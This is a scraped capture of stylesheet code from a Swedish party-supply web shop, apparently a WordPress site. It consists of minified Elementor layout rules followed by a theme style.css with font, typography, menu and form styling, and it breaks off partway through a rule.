);}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-77359 .elementor-element.elementor-element-936bbb9{color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-77359 .elementor-element.elementor-element-644c257 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-644c257 img{width:100%;max-width:300px;height:99px;}.elementor-77359 .elementor-element.elementor-element-e7ac182.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77359 .elementor-element.elementor-element-e7ac182 > .elementor-element-populated{padding:44px 44px 44px 44px;}.elementor-77359 .elementor-element.elementor-element-c0e5ae9{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-0391065{width:var( --container-widget-width, 18% );max-width:18%;--container-widget-width:18%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-077b2e6{width:var( --container-widget-width, 16% );max-width:16%;--container-widget-width:16%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-35afe7d{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-35afe7d img{width:100%;max-width:100%;}.elementor-77359 .elementor-element.elementor-element-c1e9a2a{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-c1e9a2a > .elementor-widget-container{padding:0px 0px 0px 8px;}@media(max-width:1024px) and (min-width:768px){.elementor-77359 .elementor-element.elementor-element-2bd335a{width:25%;}.elementor-77359 .elementor-element.elementor-element-7db3c5e{width:25%;}.elementor-77359 .elementor-element.elementor-element-467f8c8{width:25%;}.elementor-77359 .elementor-element.elementor-element-fcbb69c{width:25%;}.elementor-77359 .elementor-element.elementor-element-4fe9c25{width:100%;}}@media(max-width:1366px){.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(1800px + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-419b657{margin-top:0px;margin-bottom:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-sub-menu-item{line-height:1px;letter-spacing:1.2px;word-spacing:1px;}.elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-sub-menu-item{line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-680a37f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-sub-menu-item{line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:29px;}.elementor-77359 .elementor-element.elementor-element-644c257 img{max-width:230px;}}@media(max-width:1024px){.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-419b657{margin-top:0px;margin-bottom:0px;padding:100px 10px 0px 10px;}.elementor-77359 .elementor-element.elementor-element-9dd4877{padding:0px 0px 50px 0px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-title{font-size:18px;line-height:normal;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title{padding:15px 15px 15px 15px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-content{font-size:18px;line-height:30px;padding:0px 20px 20px 30px;}.elementor-77359 .elementor-element.elementor-element-38144cb{text-align:center;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:36px;}}@media(max-width:767px){.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(500% + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-419b657{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-9dd4877{padding:0px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-2bd335a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-77359 .elementor-element.elementor-element-2bd335a > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:-10px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-dropdown.menu-is-active{margin-top:-10px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu-icon{font-size:24px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu-icon svg{font-size:24px;line-height:24px;height:24px;width:24px;}.elementor-77359 .elementor-element.elementor-element-7db3c5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-77359 .elementor-element.elementor-element-7db3c5e > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-77359 .elementor-element.elementor-element-467f8c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-77359 .elementor-element.elementor-element-467f8c8 > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-fcbb69c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-77359 .elementor-element.elementor-element-fcbb69c > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated{padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-item:not(:last-child){margin-block-end:8px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title{padding:10px 10px 10px 10px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-content{line-height:30px;padding:0px 10px 10px 20px;}.elementor-77359 .elementor-element.elementor-element-38144cb{text-align:center;}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:28px;}.elementor-77359 .elementor-element.elementor-element-936bbb9{text-align:center;}.elementor-77359 .elementor-element.elementor-element-4c591a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-644c257 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-644c257 img{max-width:200px;}.elementor-77359 .elementor-element.elementor-element-e7ac182.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77359 .elementor-element.elementor-element-e7ac182 > .elementor-element-populated{padding:10px 0px 19px 0px;}.elementor-77359 .elementor-element.elementor-element-c0e5ae9 img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-0391065 img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-077b2e6 img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-35afe7d img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-c1e9a2a img{max-width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/style.css?ver=1768906733
body_size: 12386
content:
::selection {
	background: #000;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #000;
	color: #fff;
	text-shadow: none;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-Regular.eot');
	src: url('../fonts/Mona-Sans-Regular.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-Regular.woff2') format('woff2'),
		url('../fonts/Mona-Sans-Regular.woff') format('woff'),
		url('../fonts/Mona-Sans-Regular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-Medium.eot');
	src: url('../fonts/Mona-Sans-Medium.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-Medium.woff2') format('woff2'),
		url('../fonts/Mona-Sans-Medium.woff') format('woff'),
		url('../fonts/Mona-Sans-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-SemiBold.eot');
	src: url('../fonts/Mona-Sans-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-SemiBold.woff2') format('woff2'),
		url('../fonts/Mona-Sans-SemiBold.woff') format('woff'),
		url('../fonts/Mona-Sans-SemiBold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-Bold.eot');
	src: url('../fonts/Mona-Sans-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-Bold.woff2') format('woff2'),
		url('../fonts/Mona-Sans-Bold.woff') format('woff'),
		url('../fonts/Mona-Sans-Bold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-ExtraBold.eot');
	src: url('../fonts/Mona-Sans-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-ExtraBold.woff2') format('woff2'),
		url('../fonts/Mona-Sans-ExtraBold.woff') format('woff'),
		url('../fonts/Mona-Sans-ExtraBold.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
	font-display: swap;
}

* {
	padding: 0;
	margin: 0;
	list-style: none;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	font-family: Mona Sans !important;
}

body {
	background: #fff;
	font-size: 100%;
	color: #444;
	line-height: 100%;
	font-style: normal;
	font-weight: 400;
	font-family: Mona Sans !important;
	overflow: hidden !important;
	padding-top: 105px;
}

html {
	overflow-x: hidden;
	-webkit-tap-highlight-color: transparent;
}

html,
html a,
body {
	-webkit-font-smoothing: antialiased;
}

.text-wrap,
.img-wrap,
section {
	float: left;
	width: 100%;
}

.elementor-inner-section  > .elementor-container, 
.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
	max-width: 1486px !important;
	padding: 0px;
}

body.woocommerce-wishlist .wishlist_page_container,
.woocommerce-order-received.woocommerce-checkout .woocommerce,
.woocommerce-account .woocommerce,
.woocommerce-account #customer_login,
.woocommerce-cart .wp-block-woocommerce-cart,
.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
.single-product .single_product_container,
.woocommerce-shop main#main,
.tax-product_cat main#main{
	max-width: 1486px !important;
	margin: 0 auto;
	width: 100%;
	position: relative;
}
.woocommerce-breadcrumb{
	max-width: 1486px !important;
	margin: 0 auto 1em !important;
	width: 100%;
	position: relative;
}
/* .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 100% !important;
} */

section ul {
	width: 100%;
	float: left;
}

.elementor-element-overlay ul {
	width: auto;
}

.elementor,
.elementor-section-wrap,
.elementor-location-footer,
.force-stretched-header,
.footer-width-fixer {
	width: 100%;
	float: left;
}

a {
	-webkit-transition: all .25s ease 0s;
	transition: all .25s ease 0s;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	color: #fff;
}

a:hover,
a:focus {
	color: #5bb947;
	text-decoration: none;
}

ol,
ul {
	list-style: none;
	margin: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

button {
	cursor: pointer;
	border: none;
}

caption,
th,
td {
	text-align: left;
	font-weight: normal;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

input[type=checkbox] {
	vertical-align: top;
}

input[type=radio] {
	height: auto;
	vertical-align: top;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
	appearance: none;
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #666;
}

:-ms-input-placeholder {
	color: #666;
}

::placeholder {
	color: #666;
}

table {
	border: 0 none;
	border-collapse: collapse;
	border-spacing: 0;
}

td {
	vertical-align: top;
}

img {
	border: 0 none;
	max-width: 100%;
	height: auto;
}

.relative {
	position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	font-weight: 400;
	line-height: 120%;
	font-family: Mona Sans !important;
}

.elementor-heading-title {
	line-height: 120% !important;
}

h1 {
	color: #FFF;
	font-family: Mona Sans !important;
	font-size: 68px !important;
	font-weight: 800 !important;
	line-height: 130% !important;
}

.single-product h1.product_title,
h2 {
	color: #FFF;
	font-family: Mona Sans !important;
	font-size: 40px !important;
	font-weight: 800 !important;
	line-height: 130%;
	text-transform: capitalize;
}

h3 {
	color: #2D2D2D;
	font-family: Mona Sans !important;
	font-size: 30px !important;
	font-weight: 800 !important;
	line-height: 140%;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
h4 {
	color: #000;
	font-family: Mona Sans !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	line-height: 140%;
}

h5 {
	color: #FFF;
	font-family: Open Sans !important;
	font-size: 22px !important;
	font-weight: 600 !important;
	line-height: 140%;
	text-transform: capitalize;
}

.tax-product_cat .woocommerce-loop-product__title,
h6 {
	color: #D51873;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 600 !important;
	line-height: 140%;
	letter-spacing: 2.52px;
	text-transform: uppercase;
}

p {
	/*     color: #2E2E2E; */
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 150% !important;
	letter-spacing: 0.36px;
	text-transform: capitalize;
}

.font_16 *{
	font-size: 16px !important;
}

b,
strong {
	font-family: Mona Sans !important;
	font-weight: 600 !important;
}

/* Header Category */

#header_menu_container .submenu ul li a{
	display: flex;
	align-items: center;
	gap: 10px;
}

#header_menu_container .submenu ul li a img{
	max-width: 40px;
	width: 100%;
}

#header_menu_container .menu_top_container .back-btn{
	cursor: pointer;
}

#header_menu_container .menu_top_container .menu_heading h3 img {
	transform: rotate(180deg);
	position: relative;
	float: left;
	margin: 11px 12px 0 0;
}

.popup-bg-box {
	position: fixed;
	width: 100%;
	height: 100vh;
	left: 0;
	top: 0;
	background-color: #000000;
	visibility: hidden;
	opacity: 0;
	z-index: 999;
	transition: all 0.3s;
}
.open .popup-bg-box {
	opacity: 0.6;
	visibility: visible;
}
#header_menu_container .main-menu {
	border-radius: 0px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	background: #FFF;
	width: 450px;
	display: inline-block;
	position: fixed;
	overflow: auto;
	top: 0;
	z-index: 9999;
	left: -450px;
	height: 100vh;
	transition: all 0.3s;
}
#header_menu_container .main-menu.open {
	left: 0;
}
#header_menu_container .main-menu ul {
	list-style: none;
	padding: 20px;
	margin: 0;
}

#header_menu_container .main_category_parent {
	display: flex;
	justify-content: space-between;
	align-items: center;
	cursor: pointer;
}

#header_menu_container .menu-item {
	margin-bottom: 10px;
	position: relative;
}

#header_menu_container .main_category_container {
	display: flex;
	align-items: center;
	gap: 10px;
	color: #2D2D2D !important;
	font-family: Mona Sans !important;
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 600 !important;
	line-height: normal !important;
}

#header_menu_container .menu-item .icon {
	margin-right: 8px;
	max-width: 50px;
	width: 100%;
}

#header_menu_container .submenu {
	background: #fff;
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	position: fixed;
	left: -450px;
	top: 0;
	width: 450px;
	height: 100vh;
	overflow: auto;
	z-index: 9999;
	transition: all 0.3s;
}
#header_menu_container .submenu.open {
	left: 0;
}
#header_menu_container .submenu ul {
	list-style: none;
	padding: 30px;
	margin: 0;
}
#header_menu_container .submenu a.main_category_container {
	padding: 30px 30px 0;
}
#header_menu_container .submenu li a {
	color: #2D2D2D;
	font-family: Mona Sans !important;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}

#header_menu_container .submenu li{
	padding: 5px 0;
	margin-bottom: 12px;
}

#header_menu_container .menu_top_container {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 20px;
	border-bottom: 1px solid rgba(255, 206, 0, 1);
	/*             margin-bottom: 10px; */
}

#header_menu_container .menu_open_btn a{
	display: flex;
	align-items: center;
	gap: 15px;
	color: #2E2E2E;
	font-family: Open Sans !important;
	font-size: 20px !important;
	font-weight: 600 !important;
	text-transform: capitalize;
}

#header_menu_container .menu-item .open_sub_menu_icon,
#header_menu_container .menu_close_icon{
	cursor: pointer;
}

/* FAQs Page */
.elementor-accordion .elementor-accordion-item {
	border: none !important;
	border-bottom: 1px solid #d5d8dc !important;
}

.faq_section a {
	color: #000 !important;
	font-family: Open Sans !important;
	font-size: 22px !important;
	font-weight: 500 !important;
	line-height: 140%;
}

.faq_section div {
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 30px;
}

/* Term of Purchase Page */

.termofpurchase_sec h2,
.payment_policy h2{
	color: #2D2D2D !important;
	font-weight: 800; 
	font-size: 40px;
	font-family: Open Sans !important;
}

.about_partymagasin h2,
.about_pink_partymagasin h2{
	color: #FFF !important;
	font-weight: 800; 
	font-size: 40px;
	font-family: Open Sans !important;
}

.about_partymagasin h4{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	line-height: 30px;
}

.about_pink_partymagasin h4,
.about_pink_partymagasin p{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	line-height: 30px;
}

.about_pink_partymagasin p{
	color: #2E2E2E !important;
	font-weight: 400 !important;
}

.termofpurchase_sec h4,
.payment_policy h4{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	line-height: 30px;
	padding-top: 10px !important;
	margin-bottom: -10px !important;
}

.termofpurchase_sec h5,
.payment_policy h5{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 16px !important;
	font-weight: 700 !important;
	line-height: 30px;
	padding-top: 10px !important;
}

.termofpurchase_sec div,
.termofpurchase_sec span,
.payment_policy div{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 26px;
}

.termofpurchase_sec a,
.payment_policy a{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 26px;
	text-decoration: underline;
}

.orange_btn span{
	color: white;
	font-size: 18px;
	font-weight: 700;
	text-decoration: none;
}

.txt_shadow *{
	text-shadow: 4px 4px 4px rgba(0, 0, 0, 0.30);
}

.inline_txt > .elementor-widget-container{
	display: inline-block;
}

.woocommerce-checkout .checkout_coupon button.button,
.btn-wrap a.elementor-button,
input[type=submit],
.anwp-pg-wrap .btn {
	background: #000000;
	color: #FFF;
	font-family: Open Sans !important;
	font-size: 12px !important;
	font-weight: 700 !important;
	line-height: 130%;
	/* 	text-transform: uppercase !important; */
	border-radius: 32px;
	padding: 13px 14px;
	border: none !important;
	cursor: pointer !important;
}

.contact_form h2 {
	color: #FFF !important;
	font-family: Mona Sans !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	float: none;
}

body .contact_form .gform_confirmation_message{
	color: #fff !important;
}

/* .btn-wrap a.elementor-button:hover,
.btn-wrap a.elementor-button:focus,
input[type=submit]:hover,
input[type=submit]:focus,
.anwp-pg-wrap .btn:hover,
.anwp-pg-wrap .btn:focus {
background-color: #5bb947 !important;
color: #fff !important;
border-color: #5bb947 !important;
} */

.ehf-header #masthead {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	background-color: rgba(255, 206, 0, 1);
	display: block;
	z-index: 9999;
	transition: top 0.25s ease-in-out;
}

.ehf-header #masthead.nav-up {
	top: -150px !important;
}

.header-wrapper{
	padding: 15px 0;
}
.header-wrapper .hfe-nav-menu {
	width: auto;
	float: right;
	align-items: center;
}
.header-wrapper .elementor-section .elementor-container{
	justify-content: space-between;
	align-items: center;
}
.header-wrapper .hfe-nav-menu ul li:first-child {
	padding-left: 0px;
}
.header-wrapper .hfe-nav-menu ul li {
	padding-left: 50px;
}
.header-wrapper .elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover, 
.header-wrapper .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover, 
.header-wrapper .elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item, 
.header-wrapper .elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted, 
.header-wrapper .elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{
	color: #5bb947 !important;
}
.header-wrapper .hfe-nav-menu ul li a {
	padding: 10px 0 !important;
	color: #000000 !important;
	font-size: 18px;
}
.header-wrapper .hfe-nav-menu ul li:last-child a{
	display: inline-block !important;
	width: auto !important;
	padding: 16px 30px !important;
	font-weight: 600 !important;
	font-size: 16px !important;
	text-transform: uppercase;
	background-color: #404f63 !important;
	color: #fff !important;
	border-radius: 3px;
	position: relative;
	overflow: hidden;
	border: none;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	outline: none !important;
}
.header-wrapper .hfe-nav-menu .hfe-nav-menu__toggle {
	margin: 0;
	float: right;
}
.header-wrapper .hfe-nav-menu .hfe-nav-menu-icon {
	padding: 2px;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.hfe-nav-menu-icon svg {
	width: 100%;
	height: 100%;
	line-height: initial;
	font-size: initial;
}
.header-wrapper .logo-box{
	width: auto !important;
	float: left;
}
.header-wrapper .logo-box .elementor-widget-image {
	width: 100%;
}
.header-wrapper .logo-box img {
	max-width: 140px;
	width: 100%;
}
.header-wrapper .menu-box{
	width: auto !important;
	float: right;
}

.notfound-content{
	text-align: center;
	padding: 7vw 0;
	width: 100%;
	float: left;
}
.error404 .notfound-content h1{
	color: #000000;
}
.error404 .notfound-content h3 {
	margin: 20px 0;
}


body .gform_wrapper,
.gform_confirmation_wrapper {
	width: 100%;
	float: left;
}

body .gform_wrapper {
	margin: 0px 0;
}
body .gform_wrapper form {
	width: 100%;
	float: left;
}
body .gform_wrapper form .gform_body {
	float: left;
	width: calc(100% + 30px) !important;
	margin: 0 -15px !important;
}
body .gform_wrapper .gf_progressbar_wrapper{
	display: none;
}
body .gform_wrapper form .gform_body ul {
	width: 100%;
	float: left;
	display: flex;
	flex-wrap: wrap;
}
body .gform_wrapper form .gform_body ul li.gfield {
	padding: 0px;
	width: 50%;
	float: left;
	padding: 0 15px !important;
	margin: 0 0px 30px !important;
	background-color: transparent;
	border: none;
	clear: inherit;
}

body .gform_wrapper form .gform_body ul li.gfield label {
	width: 100%;
	float: left;
	color: #000;
	font-family: 'Open Sans ';
	font-size: 18px;
	font-weight: 400;
	margin-top: 0px !important;
	padding: 0 0px 10px;
	line-height: 120%;
}
body .gform_wrapper form .gform_body ul li.gfield label span.gfield_required {
	font-size: 18px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	display: none;
	vertical-align: top;
	margin-left: 0px;
	margin-top: 0px;
}

body .gform_wrapper form .gform_body ul li.gfield.full-box {
	width: 100%;
}
body .gform_wrapper form .gform_body ul li.gfield textarea {
	width: 100% !important;
	height: 120px !important;
	border-radius: 20px !important;
}
body .gform_wrapper form .gform_body ul li.description textarea {
	width: 100% !important;
}
body .gform_wrapper .validation_message {
	color: #790000;
	padding-top: 5px;
	padding-right: 0px !important;
	width: 100%;
	float: left;
	line-height: 120%;
	font-weight: 500;
	letter-spacing: 0.5px;
	font-size: 14px;
}
body .gform_wrapper li.gfield_error div.ginput_complex.ginput_container label, 
body .gform_wrapper li.gfield_error ul.gfield_checkbox, 
body .gform_wrapper li.gfield_error ul.gfield_radio,
body .gform_wrapper .field_description_below .gfield_description {
	color: #790000;
	padding-top: 5px;
	padding-right: 0px !important;
	width: 100%;
	float: left;
	line-height: 120%;
	font-weight: 500;
	font-size: 14px;
	letter-spacing: 0.5px;
}

body .gform_confirmation_message {
	width: 100%;
	float: left;
	text-align: center;
	font-weight: normal;
	font-family: 'Open Sans ';
	background-color: #029300;
	line-height: 125%;
	border: 1px solid #E8E8E8;
	border-radius: 5px;
	padding: 16px 20px;
	color: #ffffff;
	font-size: 16px;
}
body .gform_wrapper div.validation_error {
	margin-bottom: 20px;
	border: none;
	background-color: #790000;
	color: #ffffff;
	padding: 18px 15px;
	line-height: 120%;
	font-size: 16px;
}

body .gform_wrapper .top_label div.ginput_container {
	margin-top: 0px !important;
	width: 100%;
	float: left;
}
body input[type=text],
body input[type=email],
body input[type=password],
body input[type=tel],
body input[type=number],
body select,
body textarea {
	width: 100% !important;
	border-radius: 30px !important;
	box-shadow: none;
	height: auto !important;
	margin: 0 !important;
	background-color: #fff !important;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	outline: none;
	border-radius: 50px !important;
	border: 1px solid rgba(179, 179, 179, 0.4) !important;
	color: #1e1e1e !important;
	font-family: "Open Sans";
	font-size: 18px;
	font-weight: 500;
	padding: 12px 20px !important;
}

body select {
	background-image: url(../images/select-arrow.png);
	background-repeat: no-repeat;
	background-position: right 20px center;
	padding-right: 40px !important;
}

body .gform_wrapper textarea.small {
	height: 80px;
}
body .gform_wrapper .gform_page_footer {
	padding: 0 15px;
